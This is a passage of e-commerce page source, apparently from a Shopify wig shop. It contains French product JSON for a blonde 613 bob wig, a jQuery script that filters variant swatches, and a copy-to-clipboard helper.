wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031","width":800},{"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\/13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n \u003ctd\u003eDentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":1487891103827,"title":"BAISI 613 # Blonde Bob perruque perruque droite","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\/13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n \u003ctd\u003eDentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-11-28T18:01:19+08:00","created_at":"2018-10-24T14:41:35+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":11120,"price_min":11120,"price_max":15440,"available":true,"price_varies":true,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":38600,"compare_at_price_varies":true,"variants":[{"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951262803,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":"A6-0000558","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12840,"weight":500,"compare_at_price":32100,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951295571,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":"A6-0000559","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":14480,"weight":500,"compare_at_price":36200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951393875,"title":"13x4 \/ 10","option1":"13x4","option2":"10","option3":null,"sku":"A6-0000300","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 10","public_title":"13x4 \/ 10","options":["13x4","10"],"price":11800,"weight":500,"compare_at_price":29500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951426643,"title":"13x4 \/ 12","option1":"13x4","option2":"12","option3":null,"sku":"A6-0000301","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 12","public_title":"13x4 \/ 12","options":["13x4","12"],"price":13800,"weight":500,"compare_at_price":34500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951459411,"title":"13x4 \/ 14","option1":"13x4","option2":"14","option3":null,"sku":"A6-0000302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 14","public_title":"13x4 \/ 14","options":["13x4","14"],"price":15440,"weight":500,"compare_at_price":38600,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","options":["Taille","LONGUEUR"],"media":[{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031","width":800},{"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\/13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n \u003ctd\u003eDentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":1487891103827,"title":"BAISI 613 # Blonde Bob perruque perruque droite","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\/13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n \u003ctd\u003eDentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-11-28T18:01:19+08:00","created_at":"2018-10-24T14:41:35+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":11120,"price_min":11120,"price_max":15440,"available":true,"price_varies":true,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":38600,"compare_at_price_varies":true,"variants":[{"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951262803,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":"A6-0000558","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12840,"weight":500,"compare_at_price":32100,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951295571,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":"A6-0000559","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":14480,"weight":500,"compare_at_price":36200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951393875,"title":"13x4 \/ 10","option1":"13x4","option2":"10","option3":null,"sku":"A6-0000300","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 10","public_title":"13x4 \/ 